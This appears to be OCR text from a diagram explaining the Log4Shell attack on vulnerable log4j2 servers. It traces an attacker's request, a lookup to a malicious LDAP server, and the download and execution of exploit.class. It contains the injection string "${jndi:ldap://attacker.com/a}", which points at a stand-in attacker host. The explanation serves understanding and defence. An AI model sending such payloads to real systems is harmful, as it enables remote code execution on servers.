 attacker's LDAP server
attacker.com
attacker's web server
holding exploit.class
attacker2.com
3. return url of
exploit.class
2. access attacker's ldap server
via jndi protocol
4. download exploit.class
and execute exploit.class\
1. request with certain string:
"${jndi:ldap://attacker.com/a}"
Attacker
target server
with vulnerable log4j2